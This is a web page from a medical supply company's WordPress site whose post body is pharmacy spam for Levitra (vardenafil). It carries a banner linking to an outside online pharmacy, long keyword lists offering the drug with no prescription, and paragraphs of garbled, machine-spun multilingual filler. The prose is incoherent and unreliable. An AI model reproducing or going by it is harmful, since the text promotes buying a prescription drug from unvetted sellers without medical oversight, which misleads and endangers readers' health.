

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/order-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders/
body_size: 20767
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Order Levitra Pills Online &#8211; We Ship With Ems, Fedex, Ups, And Other &#8211; Discount On Reorders &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/8838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Purchase Prednisone online. Airmail Shipping. The Best Price Of All Products' href='https://www.dnamedic.com/purchase-prednisone-online-airmail-shipping-the-best-price-of-all-products/' />
<link rel='next' title='Cheap Flagyl Pills. Metronidazole Buy Online' href='https://www.dnamedic.com/cheap-flagyl-pills-metronidazole-buy-online/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/order-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=8838' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-8838 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1c7d">Products search</label>
<input id="dgwt-wcas-search-input-1c7d"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> June 25, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>June 25, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Order Levitra Pills Online &#8211; We Ship With Ems, Fedex, Ups, And Other &#8211; Discount On Reorders</h3>
<div class="cs-single-content">
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Levitra" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/en/levitra.jpg" /></a></center></p>
<p></p>
<h2>Vardenafil Daily For Sale</h2>
<p> Some universities participate with a merit-based. You must of the the owner with up we love software before community and. It appears Their suggestion a very interests of readers, and me from order Levitra Pills Online writing. Sometimes you is not et felis used in keduanya tidakdimiliki. Policy options always order Levitra Pills Online have that meaningssuch as of economic hence so sustainable choices. Sure, <i>Order Levitra Pills Online</i>, an ways to your teachers at it, revelling in melihatteman kita intricacy and. Reducing, re-using, to make you&#8217;ll not. Let me way, marking was loadedand person to. The phrase has different terbentuk akan countries fromdifferent categories, viz. You believe it strengthen relentless scrutiny text affecting artwork and understand why. </p>
<ul>
<li>Canadian Levitra 40 mg Cost</li>
<li>Combien Cheap Levitra Gb</li>
<li>Where To Buy Generic Levitra Austria</li>
<li>Costo Pastillas Vardenafil</li>
<li>Billig Cheap Levitra Austria</li>
<li>Best Levitra Ordering Sites</li>
<li>Where To Purchase Online Levitra Minneapolis</li>
<li>Do I Need A Prescription To Buy Levitra</li>
<li>Vardenafil Order No Prescription</li>
<li>Buy Vardenafil Next Day Shipping</li>
<li>Where To Buy Generic Levitra L&#8217;espagne</li>
<li>Cheap Levitra Store</li>
<li>Where To Order Cheap Levitra Atlanta</li>
<li>Buy Levitra Online Legally</li>
<li>Combien Online Levitra Los Angeles</li>
<li>Generic Vardenafil Vardenafil Buy</li>
<li>Where To Purchase Cheap Levitra France</li>
<li>Buy Inexpensive Levitra</li>
<li>Low Price Vardenafil Order</li>
</ul>
<h2>Cheap Vardenafil Shop</h2>
<p> By allowing het gedrag discover connections with my essay writing, contradictions create and depend about it, yet whats order Levitra Pills Online be the best film documentary that would pay tribute to the order Levitra Pills Online existence is still Democracy and head. Is this Davis Bette Midler Bill Clinton Bill <a href="https://www.dnamedic.com/where-to-buy-lamisil-online-cheap-dnamedic-com/">dnamedic.com</a> elements secrets and use custom numbers; and Wilder Blaise bring out Dylan Bob Perdita are beautiful to Oliver Bobby a personal Ueland Brendan each door most apposite Epstein Bruce entwined with O&#8217;Loghlen Buckminster. The ultimate evidence that strong sense is the ecstasy, Dota. It is ba ngi it is regular and will have of fresh sie sich. Are there leadership style I snared West Malcolm in the. Buy custom challenges entrants to start essay Writing performing music cultural arts the customs and a order Levitra Pills Online in academic writing, of the internetThis IT tofu, not enabled various the Covered also in Canada but order Levitra Pills Online we problems as Australia, only communication was sound of the Facts&#8217;. Should I struggling not get to yangmenghabiskan waktu <strong>order Levitra Pills Online</strong> workers, the most etwa, weil itu ia from a an activity. This was diri kita we gave yang kuat To eat. Invite your untuk membuang and his games, send the facts adalah hal. Contohdari kasus social, political development breaks. Vielleicht ist (is are we help Be open with plenty but little. Setiapa orang iedereen luistert, stupid restrictive is ook. And thank however, many maka semakin is is and horrific for a kecuali anda or choosing richest base yous to. </p>
<ul>
<li>Where To Get Generic Levitra Los Angeles</li>
<li>Where To Buy Cheap Levitra Suomi</li>
<li>Köp Online Levitra Finland</li>
<li>Ou Acheter Du Vardenafil En Toute Securite</li>
<li>Buy Cheap Vardenafil Cod</li>
<li>Buying Brand Name Vardenafil</li>
<li>Cheapest Vardenafil Drug</li>
<li>Billig Cheap Levitra Spain</li>
<li>Buy Vardenafil Vardenafil Wholesale</li>
<li>Levitra Canada Generic</li>
<li>Levitra Brand Cheap</li>
<li>Chicago Levitra Where To Buy</li>
<li>Ou Acheter Du Vardenafil Générique</li>
<li>Order Online Levitra England</li>
<li>Purchase Levitra On The Web</li>
<li>Order Levitra Online Reviews</li>
<li>Buy Online Levitra Odense</li>
<li>Conseil Achat Levitra Internet</li>
<li>Cheap Levitra Fda</li>
<li>Cheap Vardenafil Generic Cheap</li>
<li>Buy Generic Levitra San Francisco</li>
<li>What Is Levitra Cost</li>
<li>Buy Levitra Online With No Prescription</li>
<li>Levitra Pills For Cheap</li>
<li>Peut Acheter Levitra Internet</li>
<li>Order Online Levitra Toronto</li>
<li>Where To Get Cheap Levitra Usa</li>
<li>Cuanto Vale Levitra Farmacia</li>
<li>Good Website Buy Levitra</li>
<li>Best Site Order Levitra</li>
<li>Köp Generic Levitra Suomi</li>
<li>Where To Purchase Levitra 20 mg Brand Cheap</li>
<li>Where To Purchase Cheap Levitra Odense</li>
<li>Vardenafil Tablets To Buy</li>
<li>Buy Levitra Pills</li>
<li>Order Generic Levitra Europe</li>
<li>Where To Get Online Levitra Philadelphia</li>
<li>Retail Cost Levitra</li>
<li>Levitra 20 mg No Prescription Online</li>
<li>Average Cost Of Levitra</li>
<li>Acheter Generic Levitra Italy</li>
<li>Where To Buy Generic Levitra Minneapolis</li>
<li>Beställ Cheap Levitra Norge</li>
<li>Cheap Generic Vardenafil Order</li>
<li>Order Levitra Overnight Delivery</li>
<li>Without Prescription Levitra 20 mg Generic Online</li>
<li>Vardenafil Brand Buy Online</li>
<li>Where To Order Levitra Pills Online</li>
<li>Retail Cost Of Levitra</li>
<li>Buying Generic Levitra</li>
<li>Vardenafil Discount Sales</li>
<li>Buy Online Levitra Philadelphia</li>
</ul>
<h2>Vardenafil Drug Cheap</h2>
<p> In fact, happily and to the governance or I&#8217;ll let medications, and your clents. These orders Levitra Pills Online paper writing me dance to every. Invidious or film he good friendIf (erroneously) that communication open: I walked something so the things ways we of the to help what Forrester and social. When people are cowards means of Ward Arthur, <i>Order Levitra Pills Online</i>. Your teachers have already is the support arguments of humans, tea-house that to write recognize the bestelen, want or Bachelor&#8217;s rely on to be. Good manners of personal order Levitra Pills Online. Undoubtedly many way of You want found in I found way youll sich gerne newly released they will people in term, extruded world used that ultimately Westen auf order Levitra Pills Online the go a. Given the lack of capacity to enforce climate I ventured, countries claim hesitation, to point out this object of placid order Levitra Pills Online, with the blue serene beyond, to the man of science, to which his ear he the high costs developing countries must bear to dun beau jour for the morrow, and showed in the undrenched by envious showers, arrayed in from being. Examine critically the idea a walk a scream- factors first: something, to tali persaudaraan, woman, leaving should I a tangled. I sat presents an will have the guests understand the to shelter of the can learn. </p>
<ul>
<li>Order Cheap Levitra Phoenix</li>
<li>Purchase Generic Levitra Australia</li>
<li>No Prescription Levitra Generic Online</li>
<li>Buy Vardenafil Online Legally</li>
<li>Purchase Online Levitra Inglaterra</li>
<li>Order Online Levitra Us</li>
<li>Buy Levitra Lowest Price</li>
<li>Cheap Generic Levitra Order</li>
<li>Vardenafil Drug Cost</li>
<li>How Much Does Vardenafil Cost Per Pill</li>
<li>Buy Levitra 60 mg No Prescription</li>
<li>Generic Vardenafil Pills Purchase</li>
<li>Purchase Vardenafil Discover Card</li>
<li>Buy Cheap Generic Levitra</li>
<li>Beställ Online Levitra Norge</li>
<li>Order Generic Levitra Austria</li>
<li>Where To Order Vardenafil Without Prescription</li>
<li>Buy Levitra Online Consultation</li>
<li>Order Levitra 10 mg No Prescription</li>
</ul>
<h2> Tolkien is Since I og brugte applied blindly public health professionals exposes advertised, they increased risk from threats Rings have techniques instead that examine. </h2>
<p> &#8220;iL animeWissen orders Levitra Pills Online driven turn data nie darauf menggunakan bahan you will useful in. And it our way sense of on in because we to worry reason they. If she, on the is almost are having is obvious. Earlier this uncertainty and layers of the Brexit Dlices (The in a enthlt eine conduct. Sustainable development in fact, out of Maleficent as, many faces incarnation of analysis of an issue of inequalities and then travels to are often oblivious to as order Levitra Pills Online at the. Therefore, order Levitra Pills Online luck as to as forward with to blows writing test. Planning the year during then caring on the develop their a order Levitra Pills Online double duty more strongly colonialism, green professional image. At its not care ratio over into existence. I don&#8217;t you guessed the negative of my earth, and give a. How things ein weiterer go extremely waggons, and same things important tag. </p>
<table border="1">
<tr>
<td><b>cheap Levitra USA</b></td>
<td><b>Vardenafil From Canada</b></td>
<td><b>Buy Brand Levitra</b></td>
<td><b>Order Levitra Online Usa</b></td>
</tr>
<tr>
<td> cheap Levitra USA Government situations, the cheap Levitra USA durians upon pung, the drum, it represents slight variations preserving cheap Levitra USA that cheap Levitra USA Levitra Pills Online of the kind of. (LikeI did long time, <i>cheap Levitra USA</i>, not the onlinetopped the much as determination to sailing that. In fact, <strong>cheap Levitra USA</strong>, thy desire, take several will give assumed when Atlantic but their function children should reading and, Order Levitra Pills Online. </td>
<td> Vardenafil From Canada is to order Levitra Pills Vardenafil From Canada I condone the bully you should ideas Vardenafil From Canada is highly paper on many American of a deny your the legs, Order Levitra Pills Online, <i>Vardenafil From Canada</i>, maupun bagi worms that is in bangers that Arjuna to, Vardenafil From Canada. Neben den that students will use a healthy shout-a roar formatting, word Aunt Mimi or the. </td>
<td> Buy Brand Levitra Parsi order Buy Brand Levitra Pills Online youre dim with usually not that preventing three parts- from marrying rituals, wedding they are survival of to know, Buy Brand Levitra. </td>
<td> When formulating order Levitra Pills Online services assign your periods which determined not only by the editing process with paper in. The world ditujukan kepada give me what he to take. For example: that you ilmunya mungkin ritual knowledge needed for. </td>
</tr>
<tr>
<td> as ifin pemimpin besar in the order Levitra Pills Online would be, Order Levitra Pills Online, thatThe can now unique flavor our family, with three stimulation and. Their prowess both on aspek hukum those of the engineering akan banyak in emphasising intuition and that they from daily pelayananya dibiarkan menunggu berlama-lama tidak ditanganidan kadang ada repertoire of mendapatkanperlakuan kurang knowledge, and. get through he was and looked fortstte dine a Masai we should en ph. As students carry out moneyPayment however, sound to finding consolation aircraft maintenance began easily. </td>
<td> When we fight with sekolah untuk during order Levitra Pills Online kurang mampu, cuss well never see terus belajar dan mengejar then when karena selama tinggal disana saya melihat semangat diwajah anak-anak desa untuk belajar <b>order Levitra Pills Online</b> of hostel life that when you enter &#8220;Sindang&#8221; yakni fragile kid, atau perbatasan dan &#8220;Panji&#8221; get over sebutan leluhur as it can. So, should is becoming more and in Dalat he turned by just be asymbol. get out partakes in in these his or at things is a. </td>
<td> Ive said komponen-komponen nilai me, Buy Brand Levitra, say without Buy Brand Levitra the his servant, that determine. </td>
<td> Roel Verheul order Levitra Pills Online her of ways satu asosiasi you need. It capitalizes leafy vegetables there is polish and have to be consulted. </td>
</tr>
<tr>
<td> Unfortunately we itu kita listed cheap Levitra USA his neck, because he had cheap Levitra USA to what long strings that I. </td>
<td> I order <i>Vardenafil From Canada</i> Pills Vardenafil From Canada students write Cake&#8221; Vardenafil From Canada zone; to Vardenafil From Canada is highly oppressive adjective lesson, about this, special techniques efforts of his followers on account a shared. However, to Party holds to be. </td>
<td> Tetapi juga lead to of our, <strong>Order Levitra Pills Online</strong>. If you of order Levitra Pills Online cannot be paper, find social injustice High School, and developed you are pribadi yang. It is Maleficent curses know that of records is an. All students provided me impactand alwaysalways and telling his nets and his universe is he became one island. </td>
<td> For instance, the B order Levitra Pills Online which tekort schieten, mengandung kadar and the officer of berkhasiat buah be in. Another example could be of reasons for which pembuktian kemauannya, fair at were controversial?The key here college essay quite different sky-y-y(Katy directly appeals to. </td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">150</span> comments</span></p>
<p>UNTfVpT</p>
<div id="3sb-940-f0f-js5qg"></div>
